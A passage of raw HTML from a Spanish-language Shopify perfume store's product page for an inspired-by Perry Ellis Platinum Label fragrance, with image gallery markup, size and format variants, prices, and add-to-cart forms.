                <img src="//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=416" alt="Tendencia a CPerry Ellis Platinum Label" srcset="//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34908555968738"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-6
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=416" alt="Tendencia a CPerry Ellis Platinum Label" srcset="//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34908555935970"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-7
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=416" alt="Tendencia a CPerry Ellis Platinum Label" srcset="//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34908555903202"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-8
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=416" alt="Tendencia a CPerry Ellis Platinum Label" srcset="//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-36366082244834"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-9
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=416" alt="Tendencia a CPerry Ellis Platinum Label" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18300364357858__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18300364357858__main"
        data-section="template--18300364357858__main"
        data-url="/products/tendencia-perry-ellis-platinum-label"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Tendencia a CPerry Ellis Platinum Label
                </h1>
                <a href="/products/tendencia-perry-ellis-platinum-label" class="product__title">
                  <h2 class="h1">
                    Tendencia a CPerry Ellis Platinum Label
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--18300364357858__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18300364357858__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37196436603030">
                  
<input type="hidden" name="product-id" value="5962491920534" /><input type="hidden" name="section-id" value="template--18300364357858__main" /></form></div>
              <p class="urgency-text color-accent-1" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <strong>EL AROMA QUE TE ENAMORA</strong>
              </p>
            

  <variant-selects
    id="variant-selects-template--18300364357858__main"
    class="no-js-hidden"
    data-section="template--18300364357858__main"
    data-url="/products/tendencia-perry-ellis-platinum-label"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--18300364357858__main-0">
          
            Presentación
          
        </label>
        
            
<input
        type="radio"
        id="template--18300364357858__main-1-0"
        name="Presentación"
        value="60 ML"
        form="product-form-template--18300364357858__main"
        
          checked
        
        
      >
      <label for="template--18300364357858__main-1-0" class='color-foreground-text'>
        60 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-1"
        name="Presentación"
        value="10 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-1" class='color-foreground-text'>
        10 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-2"
        name="Presentación"
        value="25 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-2" class='color-foreground-text'>
        25 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-3"
        name="Presentación"
        value="100 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-3" class='color-foreground-text'>
        100 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-4"
        name="Presentación"
        value="Desodorante 55 GR"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-4" class='color-foreground-text'>
        Desodorante 55 GR<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-5"
        name="Presentación"
        value="Crema Perfumada 200gr"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-5" class='color-foreground-text'>
        Crema Perfumada 200gr<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-6"
        name="Presentación"
        value="Rolete 10ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-6" class='color-foreground-text'>
        Rolete 10ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-7"
        name="Presentación"
        value="Gel de cabello"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-7" class='color-foreground-text'>
        Gel de cabello<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
      </div><script type="application/json">
      [{"id":37196436603030,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470549881058,"product_id":5962491920534,"position":1,"created_at":"2024-11-09T11:15:32-05:00","updated_at":"2024-11-09T11:15:34-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","variant_ids":[37196436603030]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919087177954,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37196436635798,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036887266,"product_id":5962491920534,"position":7,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","variant_ids":[37196436635798]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555935970,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42106005192930,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036952802,"product_id":5962491920534,"position":3,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","variant_ids":[42106005192930]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556067042,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42106005160162,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036920034,"product_id":5962491920534,"position":8,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","variant_ids":[42106005160162]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555903202,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39963864891542,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037051106,"product_id":5962491920534,"position":5,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","variant_ids":[39963864891542]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556001506,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44219284685026,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037018338,"product_id":5962491920534,"position":2,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","variant_ids":[44219284685026]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556099810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44842661839074,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037083874,"product_id":5962491920534,"position":6,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","variant_ids":[44842661839074]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555968738,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767112519906,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45547464949986,"product_id":5962491920534,"position":9,"created_at":"2025-08-14T19:26:45-04:00","updated_at":"2025-08-14T19:26:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007","variant_ids":[46767112519906]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366082244834,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18300364357858__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18300364357858__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18300364357858__main"
        class="select__select"
        form="product-form-template--18300364357858__main"
      ><option
            
              selected="selected"
            
            
            value="37196436603030"
          >60 ML - $ 299.00</option><option
            
            
            value="37196436635798"
          >10 ML - $ 90.00</option><option
            
            
            value="42106005192930"
          >25 ML - $ 140.00</option><option
            
            
            value="42106005160162"
          >100 ML - $ 425.00</option><option
            
            
            value="39963864891542"
          >Desodorante 55 GR - $ 75.00</option><option
            
            
            value="44219284685026"
          >Crema Perfumada 200gr - $ 150.00</option><option
            
            
            value="44842661839074"
          >Rolete 10ML - $ 120.00</option><option
            
            
            value="46767112519906"
          >Gel de cabello - $ 120.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--18300364357858__main" data-options="Presentación">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18300364357858__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18300364357858__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37196436603030"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18300364357858__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5962491920534" /><input type="hidden" name="section-id" value="template--18300364357858__main" /></form></product-form><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411727323281" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37196436603030"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861727323282" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
